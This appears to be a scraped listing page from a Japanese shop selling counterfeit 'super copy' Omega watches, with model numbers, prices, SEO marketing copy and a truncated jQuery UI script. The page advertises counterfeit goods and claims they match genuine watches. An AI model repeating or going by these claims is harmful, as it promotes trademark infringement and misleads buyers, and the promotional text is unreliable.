

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apinpai99.com/omega-p17.html
body_size: 4704
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://www.apinpai99.com/includes/Js/css.js?uid=LK5366161"></script>
<meta charset="utf-8">
<title>17ページ目：オメガスーパーコピー「最も信頼」|オメガ時計コピー|OMEGAコピー場所Apinpai99</title>
<meta name="keywords" content="オメガスーパーコピー,オメガ時計コピー" /><meta name="description" content="弊社は最高級品質のオメガスーパーコピー時計販売歓迎購入、発送の中で最高峰OMEGAブランド品質です。日本人気オメガコピー時計N級品専門場所、3年品質無料保証、日本全国送料無料！" /><meta name="robots" content="noarchive">
<link rel="canonical" href="https://www.apinpai99.com/omega.html" /><link href="https://www.apinpai99.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/global.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46194275-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46194275-2');
</script>
</head>
<body>
<div id="ToppuMoji"><marquee direction="left" scrollamount="2">オメガスーパーコピー最完璧販売、業界日本が一番安全最も満足しているコピーオメガ時計専門店、当店品質外観は本物と同様です、性能と信頼性により日本で知られています。</marquee></div>
<script type="text/javascript" src="https://www.apinpai99.com/includes/pages/head.js"></script><div id="chukan">
	<div id="center">
    <div class="web_map" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/"><i class="glyphicon-home"></i><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/omega.html"><span property="name">オメガコピー</span></a><meta property="position" content="2"></li></div>
	<div class="brand">		<div class="b_one">
			<li><img width="200" height="114" alt="オメガコピー品" src="https://www.apinpai99.com/images/classify/omega.gif"></li>
			<li><h1>オメガ スーパーコピー</h1></li>
		</div>
		<div class="b_two">Omegaコピー世界的に有名なスイスの高級時計メーカーである、我々は最も人気のある最高品質のスイス<strong>オメガスーパーコピー</strong>のみを販売しています。常に時計ハイエンドスイスムーブメントを選ぶことができます。時計がうまく動作し、スクラッチがないことを確認しました。ここでは最新と古典的なオメガ時計、品質とサービスが非常に良いを見つけることができます！</div>
		<br class="clear"></div>		 
	<div class="brand_series cf"><div class="title">オメガ(Omega)の分類</div><li class="txt"><a href="https://www.apinpai99.com/omega/per24.html" title="デ･ビルコピー"><img src="https://www.apinpai99.com/images/attributes/omega-DeVille.jpg" height="84" width="224">デ･ビル</a></li><li class="txt"><a href="https://www.apinpai99.com/omega/per22.html" title="スピードマスターコピー"><img src="https://www.apinpai99.com/images/attributes/omega-Speedmaster.jpg" height="84" width="224">スピードマスター</a></li><li class="txt"><a href="https://www.apinpai99.com/omega/per23.html" title="シーマスターコピー"><img src="https://www.apinpai99.com/images/attributes/omega-Seamaster.jpg" height="84" width="224">シーマスター</a></li><li class="txt"><a href="https://www.apinpai99.com/omega/per21.html" title="コンステレーションコピー"><img src="https://www.apinpai99.com/images/attributes/omega-Constellation.jpg" height="84" width="224">コンステレーション</a></li></div><br class="clear">    	<h2 class="titleH2">オメガコピーの腕時計一覧（763件）</h2> 

    <div id="SSb" class="cf">
    
    <div class="dvSSba">
    <ul class="elSort">
		<li class="dcSelect"><em>新品</em></li><li><a href="https://www.apinpai99.com/omega.html?sort=1" rel="nofollow">標準</a></li><li><a href="https://www.apinpai99.com/omega.html?sort=2" rel="nofollow">人気品</a></li><li><a href="https://www.apinpai99.com/omega.html?sort=3" rel="nofollow">安い順</a></li><li><a href="https://www.apinpai99.com/omega.html?sort=4" rel="nofollow">高い順</a></li>    </ul>
    </div>
    <div class="dvSSbb">
    <ul class="elSelectAlgoNum"><li>
    <form action="" rel="nofollow">
    <select onchange="submit(this.form)" name="n" id="selectAlgoNum">
    <option value="20">20件表示</option>
    <option value="40" selected="selected">40件表示</option>
    <option value="80">80件表示</option>
    </select>
    </form></li></ul>
	</div>
    </div>
    
    <div id="pro_list" class="dhm-list">	<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1528.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/201341992981.jpg" alt="オメガ 123.20.24.60.55.001 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1528.html">ブランド オメガ 通販 コンステレーション ブラッシュクォーツ 123.20.24.60.55.001 コピー 腕時計</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">42300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1527.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20134221040971.jpg" alt="オメガ 123.20.24.60.08.001 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1527.html">ブランド オメガ 通販 コンステレーション ブラッシュクォーツ 123.20.24.60.08.001 コピー 腕時計</a></span>
		<span class="val"><dd class="price_s">24200</dd><dd class="price_n">40000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1526.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251538671.jpg" alt="オメガ 123.20.24.60.05.003 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1526.html">オメガ 新作コンステレーション ポリッシュクォーツ 123.20.24.60.05.003 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1525.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325206468.jpg" alt="オメガ 123.20.24.60.05.001 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1525.html">オメガ ブランドコピーコンステレーション ブラッシュクォーツ 123.20.24.60.05.001 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1524.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133231531687.jpg" alt="オメガ 1267-30 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1524.html">オメガ ブランド コンステレーションミニ 1267-30 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1523.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133231510328.jpg" alt="オメガ 1262-30 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1523.html">オメガ ブランド コンステレーションミニ 1262-30 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1522.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133231443218.jpg" alt="オメガ 1272-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1522.html">オメガ ブランド コンステレーション オメガ ブランド コンステレーション 1272-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1521.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251013375.jpg" alt="オメガ 1272-70 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1521.html">オメガ ブランドコンステレーション 1272-70 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1520.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133231554750.jpg" alt="オメガ 1287-70 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1520.html">オメガ ブランド コンステレーション 1287-70 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1519.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251456296.jpg" alt="オメガ 1282-30 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1519.html">オメガ 新作コンステレーション 1282-30 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">42500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1518.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251614281.jpg" alt="オメガ 1277-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1518.html">オメガ ブランドコピーコンステレーション 1277-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43300</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1517.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133259400.jpg" alt="オメガ 1277-70 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1517.html">オメガ ブランドコンステレーション 1277-70 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1516.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251121640.jpg" alt="オメガ 1360-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1516.html">オメガ ブランドコンステレーション　アイリス 1360-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1515.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251052171.jpg" alt="オメガ 1360-60 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1515.html">オメガ ブランドコンステレーションミニ 1360-60 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1514.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251022468.jpg" alt="オメガ 1304-35 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1514.html">オメガ ブランドコンステレーション 1304-35 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1513.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251652343.jpg" alt="オメガ 1365-71 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1513.html">オメガ ブランドコピーコンステレーション マイチョイス ミニ 1365-71 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1512.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251639265.jpg" alt="オメガ 1365-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1512.html">オメガ ブランドコピーコンステレーション マイチョイス　ミニ 1365-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1511.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325143178.jpg" alt="オメガ 1367-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1511.html">オメガ ブランドコンステレーションミニアイリス 1367-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1510.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251634109.jpg" alt="オメガ 1365-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1510.html">オメガ ブランドコピーコンステレーションミニアイリス 1365-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1509.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013323205378.jpg" alt="オメガ 1368-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1509.html">オメガ ブランドコンステレーションミニアイリス 1368-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">43400</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1508.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133231610984.jpg" alt="オメガ 1368-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1508.html">オメガ ブランドコンステレーション 1368-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1507.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251357718.jpg" alt="オメガ 1371-71 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1507.html">オメガ ブランドコンステレーション マイチョイス 1371-71 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">42500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1506.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251735406.jpg" alt="オメガ 1376-71 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1506.html">オメガ ブランドコピーコンステレーション　マイチョイス　ミニ 1376-71 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1505.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251127390.jpg" alt="オメガ 1376-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1505.html">オメガ ブランドコンステレーション　マイチョイス 1376-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1504.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133232047375.jpg" alt="オメガ 1381-70 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1504.html">オメガ ブランドコンステレーション　ダブルイーグル 1381-70 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1503.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251630156.jpg" alt="オメガ 1460-75 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1503.html">オメガ ブランドコピーコンステレーション 1460-75 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1502.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251059562.jpg" alt="オメガ 1465-71 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1502.html">オメガ ブランドコンステレーション　マイチョイス　ミニ 1465-71 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">43000</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1501.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251655125.jpg" alt="オメガ 1460-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1501.html">オメガ ブランドコピーコンステレーション ミニ アイリス 1460-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1500.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013323157734.jpg" alt="オメガ 1466-67 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1500.html">オメガ ブランド コンステレーションミニ 1466-67 時計 コピー</a></span>
		<span class="val"><dd class="price_s">23800</dd><dd class="price_n">42800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1499.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251624984.jpg" alt="オメガ 1466-71 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1499.html">オメガ ブランドコピーコンステレーション ミニ 1466-71 時計 コピー</a></span>
		<span class="val"><dd class="price_s">23800</dd><dd class="price_n">42800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1498.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325115937.jpg" alt="オメガ 1475-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1498.html">オメガ ブランドコンステレーションアイリス 1475-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">43400</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1497.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325112828.jpg" alt="オメガ 1476-79 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1497.html">オメガ ブランドコンステレーションアイリス 1476-79 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">43400</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1496.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325938890.jpg" alt="オメガ 1501-10 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1496.html">オメガ ブランドコンステレーションコーアクシャルダブルイーグル 1501-10 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">42300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1495.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/2013325101931.jpg" alt="オメガ 1502-30 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1495.html">オメガ ブランドコンステレーション 1502-30 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">42000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1494.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251644484.jpg" alt="オメガ 1502-40 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1494.html">オメガ ブランドコピーコンステレーションクロノメーター 1502-40 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24100</dd><dd class="price_n">41500</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1493.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/201345140843.jpg" alt="オメガ 1566-66 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1493.html">ブランド オメガ ーレーション 1566-66 コピー 腕時計</a></span>
		<span class="val"><dd class="price_s">23800</dd><dd class="price_n">42800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1492.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20134221347549.jpg" alt="オメガ 1528-76 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1492.html">オメガ レーション クアドラ 世界８８本限定 1528-76 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">41500</dd><dd class="price_n">65500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1491.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251135953.jpg" alt="オメガ 1572-30 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1491.html">オメガ ブランドコンステレーションオメガ ブランドコンステレーション 1572-30 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/omega/1490.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251055718.jpg" alt="オメガ 1572-40 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1490.html">オメガ ブランドコンステレーション 1572-40 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/omega/1489.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/omega/20133251130453.jpg" alt="オメガ 1581-70 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/omega/1489.html">オメガ ブランドコンステレーション　ダブルイーグル 1581-70 時計 コピー</a></span>
		<span class="val"><dd class="price_s">24400</dd><dd class="price_n">41800</dd>		</span>
        
	</li>
	</div>
    
	<div class="page"><span title="" class="first">17/20</span><a href='https://www.apinpai99.com/omega.html'>トップ</a><a href="https://www.apinpai99.com/omega-p16.html">前ページ</a><a href="https://www.apinpai99.com/omega-p13.html">13</a><a href="https://www.apinpai99.com/omega-p14.html">14</a><a href="https://www.apinpai99.com/omega-p15.html">15</a><a href="https://www.apinpai99.com/omega-p16.html">16</a><span class="pages">17</span><a href="https://www.apinpai99.com/omega-p18.html">18</a><a href="https://www.apinpai99.com/omega-p19.html">19</a><a href="https://www.apinpai99.com/omega-p20.html">20</a><a href="https://www.apinpai99.com/omega-p18.html">次ページ</a><a href="https://www.apinpai99.com/omega-p20.html">最終ページ</a></div>
	
        <div class="brand">オメガスーパーコピーそ優れた品質、革新的な技術、優れたデザインで世界中で有名であり、精密な職人技とファッショナブルなスタイルの完璧な組み合わせであると考えられています。 その製品は、Apinpai99時計オメガに対するさまざまな消費者ニーズを満たすために、デ･ビルシリーズ、シーマスターシリーズ、スピードマスター シリーズなどを含む複数のシリーズをカバーしています。 男性でも女性でも、オメガコピー時計コレクションであなたの個人的な好みやニーズに合った理想的な作品を見つけることができます。</div>	</div>
    
	<div id="left"><script type="text/javascript" src="https://www.apinpai99.com/includes/pages/class.js"></script>
	
		<div id="home_news" class="m_contents">
		<div class="titleH2 m_close">オメガ情報2026</div>	
		<ul>
					<li><span class="gray">[2026-01-22]</span> <a href="https://www.apinpai99.com/shinbun-943.html">オメガn級コンステレーション 29mm アベンチュリンダイヤルスーパーコピー時計</a></li>
						<li><span class="gray">[2026-01-22]</span> <a href="https://www.apinpai99.com/shinbun-941.html">オメガ コンステレーション自動巻き時計</a></li>
						<li><span class="gray">[2026-01-15]</span> <a href="https://www.apinpai99.com/shinbun-935.html">夏のダイビングには、オーシャンプラネット600m時計が必要です</a></li>
						<li><span class="gray">[2026-01-08]</span> <a href="https://www.apinpai99.com/shinbun-923.html">オメガ レディマティック女性用腕時計シリーズ</a></li>
						<li><span class="gray">[2026-01-04]</span> <a href="https://www.apinpai99.com/shinbun-919.html">手首のシルクオメガ  デ・ヴィル プレステージ女性時計n級</a></li>
						<li><span class="gray">[2025-12-19]</span> <a href="https://www.apinpai99.com/shinbun-904.html">オメガ デ・ヴィル マザーオブパールプレート古典的腕時計</a></li>
						<li><span class="gray">[2025-12-15]</span> <a href="https://www.apinpai99.com/shinbun-898.html">精密な職人技オメガスピードマスター クロノチャイムコピー時計</a></li>
						<li><span class="gray">[2025-12-03]</span> <a href="https://www.apinpai99.com/shinbun-886.html">優美なバーガンディレッドのオメガ第3世代女性コピー腕時計</a></li>
						<li><span class="gray">[2025-11-20]</span> <a href="https://www.apinpai99.com/shinbun-874.html">新作オメガコピーデ・ヴィル シリーズ III エレガント時計</a></li>
						<li><span class="gray">[2025-11-11]</span> <a href="https://www.apinpai99.com/shinbun-861.html">オメガ シーマスターアクアテラ シェードエレガントで魅惑的な</a></li>
					</ul>
    </div>
		
			</div>
</div>

<div id="teibu">
		<div class="Inner">Copyright © 2018-2026<a href="https://www.apinpai99.com/"><strong>スーパーコピー</strong></a>時計n級優良店</div>
	<div style="padding:10px 0;"><img src="https://www.apinpai99.com/images/main/visa.gif" /></div>
	</div>
<script charset="UTF-8" id="LA_COLLECT" src="https://www.apinpai99.com/includes/Js/js-sdk-pro.min.js"></script>
<script>LA.init({id: "K0sbEKOKPvf4y48T",ck: "K0sbEKOKPvf4y48T", autoTrack: true, prefix: 'event'})</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/js/global.js
body_size: 3769
content:
$(function(){
	if(!IsPC() && getcookie('display')!='pc'){		
		// Default display 
		$(".titleH2").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		$(".titleH2").toggle(function(){
			$(this).nextAll().fadeOut(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().fadeIn(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose .glyphicon-eye-close").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		$(".catalog-button").live('click',function(){
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}
			
<!--		},function(){
			-->
		});
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
		
		/*---More列表信息--Bof--*/
		const openButtonHtml = '<button type="button" class="button b_blue small">もっと見る <i class="glyphicon-chevron-down"></i></button>';
		const closeButtonHtml = '<button type="button" class="button b_blue small">閉じる <i class="glyphicon-chevron-up"></i></button>';
		$(".gtc-seeMore").each(function(){
			var data_max = $(this).attr('data-visible-max-index');
			var data_item = $(this).attr('data-item-selector');
			var data_item = $(this).find(data_item);
			var moreLen = data_item.length;
		
			if(moreLen > data_max){
				let i=0;
				data_item.each(function(){
					if(i > (data_max-1)){ data_item.eq(i).hide(); }
					i++;
				})
				$(this).append('<div class="gtc-seeMoreButton__text">'+openButtonHtml+'</div>');
			}
		});
		$('.gtc-seeMoreButton__text').click(function(){
			var data_item = $(this).parent().attr('data-item-selector');
			$(this).parent().find(data_item).fadeIn();
			$(this).remove();
		});
		/*---More列表信息--Eof--*/
		
		/*--文本设高度隐藏-Bof-*/
		$(".textMore").each(function(){		
			let disHeight = $(this).attr('data-show-height');   //获取显示高度
			let oHeight = $(this).height();//获取里面div的高度
			let newHeight = $(this).css({height:disHeight+'px'});  //这个是加载后给外面div设置的一个高度(显示内容的区域)
			if(oHeight>disHeight){//如果里面div的高度小于100的话也就是说内容不多的时候把更多按钮隐藏
				$(this).attr('data-oHeight',oHeight);
				$(this).after('<div class="gtc-textMore">'+openButtonHtml+'</div>');
